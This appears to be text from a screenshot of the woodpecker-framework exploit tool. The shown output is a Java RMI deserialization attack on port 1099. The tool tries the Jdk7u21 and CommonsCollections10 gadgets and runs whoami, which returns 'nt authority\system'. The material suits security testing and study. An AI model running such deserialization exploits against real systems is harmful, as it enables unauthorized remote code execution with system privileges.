 woodpecker-framwork v1.0.0.beta by c0ny1
Vulnerability POC Exploit Payload generator Options Alert
Java RMI反序列化漏洞 - 2
Address: tcp:// 4:1099 Exploit
Command
Args ?
command=whoami
Result
[-] try gadget:Jdk7u21
[-] try gadget:CommonsCollections10
[+] Gadget:CommonsCollections10
[+] Exec whoami result:
nt authority\system